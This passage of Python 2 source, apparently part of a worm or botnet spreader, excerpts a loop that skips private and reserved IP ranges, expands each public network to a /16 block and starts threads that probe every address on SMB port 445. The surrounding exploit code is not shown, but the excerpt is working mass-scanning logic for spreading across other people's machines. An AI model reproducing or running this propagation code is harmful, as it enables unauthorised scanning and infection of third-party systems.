 else:# 非xp系统进行第二轮扫描 这里只扫一次
    if co == 1:
        print 'start b netscan'
        for network in iplist2:
            ip, cidr = network.split('/')
            if ip.split('.')[0].strip() == '192':
                continue
            if ip.split('.')[0].strip() == '127':
                continue
            if ip.split('.')[0].strip() == '10':
                continue
            if ip.split('.')[0].strip() == '0':
                continue
            if ip.split('.')[0].strip() == '100':
                continue
            if ip.split('.')[0].strip() == '172':
                continue
            if int(ip.split('.')[0].strip()) in xrange(224, 256):
                continue
            print network
            cidr = int(cidr)
            host_bits = 16
            i = struct.unpack('>I', socket.inet_aton(ip))[0]
            start = i >> host_bits << host_bits
            end = i | (1 << host_bits) - 1
            for i in range(start + 1, end):
                semaphore1.acquire()
                ip = socket.inet_ntoa(struct.pack('>I', i))
                t1 = threading.Thread(target=scansmb, args=(ip, 445))
                t1.start()